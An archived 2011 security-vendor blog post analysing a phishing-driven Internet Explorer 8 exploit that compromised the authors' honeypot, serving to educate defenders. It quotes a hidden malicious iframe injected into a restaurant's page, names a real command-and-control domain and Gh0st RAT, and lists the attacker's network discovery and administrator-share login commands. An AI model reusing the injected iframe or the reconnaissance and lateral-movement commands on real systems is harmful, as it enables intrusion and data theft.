# Inside a Back Door Attack

web.archive.org/web/20140816135909/https://www.symantec.com/connect/blogs/inside-back-door-attack

June 29, 2011

A colleague of mine recently wrote about one of the June "Microsoft Tuesday" vulnerabilities being exploited in the wild. Because we're a bit like that, we decided to allow the exploit to compromise one of our honeypot computers so we could observe what happened.

The exploit first came to our attention by way of email messages that were initially sent to a customer and then passed on to us for investigation. These messages were sent from an account hosted on a popular webmail service, contained very bad grammar, and were purportedly sent by a Chinese university student. The emails either asked for advice on a particular topic, or thanked the recipient for a recent presentation and included a question related to that presentation. The emails included a link to a Chinese restaurant and the destination Web page contained the exploit for an Internet Explorer 8 vulnerability:

```
<td><table class="nav ctl00_pnlTop_Menu1_4" cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr>
        <td style="width:100%;"><a class="ctl00_pnlTop_Menu1_1 nav ctl00_pnlTop_Menu1_3" href="/default.aspx?pg=df17eb3e-9592-4
    </tr>
</table></td>
<iframe src=http://mychensbistro.com/                    style="width:0; height:0; visibility:hidden"></iframe>
<script src="http://s20.cnzz.com/                    language="Javascript"></script>

tr onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_pnlTop_Menu1n3">
<td><table class="nav ctl00_pnlTop_Menu1_4" cellpadding="0" cellspacing="0" border="0" width="100%">
```

*Figure 1: The hidden iframe tag can be seen, in addition to a link to cnzz, presumably for statistical purposes.*

Although the scenario in question might be referred to as a "targeted attack," there are of course degrees of sophistication involved in every attack, and definitions of what is and is not a "targeted" attack tend to vary somewhat. In this case, given that the recipients were not Chinese, were not in any way related to a university, were not related to the topic on which advice was sought, and didn't have anything to do with the presentation mentioned, one has to wonder why the attacker didn't do more to tailor the email message content to the recipient. In the environment in which they were presented, they truly stuck out like a sore thumb, and beg the question of whether this was indeed a targeted attack or just a random phishing expedition.

Either way, given that the exploit was hosted on a Web page belonging to the Chinese restaurant, the easiest way to force the compromise of one of our honeypot computers was to simply browse to that Web page using a vulnerable version of Internet Explorer. We braced ourselves for the impact, and with one seemingly innocent click of the mouse, the exploit triggered and our honeypot computer was duly compromised. The computer we used for this exercise had a fairly basic setup, but we had spent a bit of time trying to make it looklike a genuine person's computer and not just a clone. It had several bait files on it, many of which were viewed by the attacker, and some of which were “downloaded.” Scratch that. Let's call it what it is—some of which were “stolen.”

As mentioned in the previous blog, the exploit uses shell code to download and install a back door that then contacts 323332.3322.org (a dynamic DNS service based in China) on TCP port 80 and awaits further commands. It is interesting to note that the attacker used a brand-new exploit to compromise the computer, but then relied on a very old back door (detected by Symantec since January 2010) to set up remote access.

We didn't have to wait long. Just minutes after the back door was installed, the attacker started discovery of the compromised computer. Some of the commands used were as follows:

```
> ipconfig /all
> tasklist
> netstat -an
> net view
> qwinsta  (terminal services session information)
> net localgroup administrator4  (typo...)
> net localgroup administrators
> net view /domain
> net view /domain:home
> net view /domain:local
> ping [networked_machine] -n 1
> net use \\[networked_machine] "" /user:[networked_machine]\administrator
> net view /domain:workgroup
```

*Figure 2: Some of the commands used by the attacker during their discovery phase*

Notice the typo on line six? That’s always a good indication you are dealing with a human, as opposed to an automated script or bot. You can see the attacker was interested in the running processes, active connections, specific Windows configuration of the targeted computer, as well as any networked devices connected to the target. You can also see the attacker tried to connect to one of the networked devices using the administrator account. They failed, by design.

Immediately after this, the attacker uploaded a full file and folder listing for all local fixed drives. One of the bait files on the computer must have caught their attention early because the next action was to upload a .pdf file from the honeypot computer. Shortly after that, a base-64 encoded executable file was downloaded and executed on the compromised computer. It turned out to be a different back door, this time one that we hadn't previously seen. It resulted in a second connection to a different IP address and brought an infamous remote administration tool (RAT) known as Gh0st Rat to the party. Another of my colleagueswrote about this remote access tool back in 2009 and included a very informative video showing what an attacker can do with one of these remote access tools. Take a look if you're not familiar; you may be surprised to see what can be done.

With the introduction of the Gh0st Rat tool, the majority of traffic was now encrypted using SSL, and sessions jumped between the original host at 323332.3322.org and the second back door command-and-control server the Gh0st RAT tool was downloaded from.

*Figure 3: Encrypted traffic, but you can see the obvious references to "Gh0st"*

We did see the Outlook Express mailbox file being uploaded as well, as well as the default browser bookmarks. During the short period we monitored the attack before disconnecting the honeypot computer from the Internet, we observed intermittent bursts of activity, but the majority of it took place soon after the honeypot computer was compromised. In total, there were approximately 2.5 megabytes of traffic to our honeypot computer originating from the attacker's two computers, and about 9 megabytes of traffic outbound to the attacker's computers.

So, be aware that the next time you click a URL in an email; you might get a lot more than you bargained for. Keep your security software up to date, and when Microsoft releases those patches, get 'em quick. Believe me, the bad guys are counting on you not doing so.

**Note**: *A special thanks to Henry Bell for his kind assistance with this article.*